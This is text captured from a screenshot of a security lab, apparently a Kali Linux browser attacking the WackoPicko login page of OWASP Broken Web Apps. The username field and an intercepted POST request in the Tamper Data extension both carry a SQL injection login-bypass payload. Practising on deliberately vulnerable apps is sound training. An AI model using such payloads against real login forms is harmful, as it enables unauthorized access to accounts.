 HackNet
owaspbwa OWASP Broke
WackoPicko.com
10.200.122.18/WackoPicko/users/login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WackoPicko.com
Home Upload Recent Login
Search
Login
Username : %' or '1'='1
Password : ●●●●●●
login Register
Extension: (Tamper Data for FF Quantum) - Start
Details
URL http://10.200.122.18/WackoPicko/users/log
Method POST
Type main_frame
Request Body
Name Value
username %' or '1'='1
password parola
Stop Tamper Cancel Request
Ok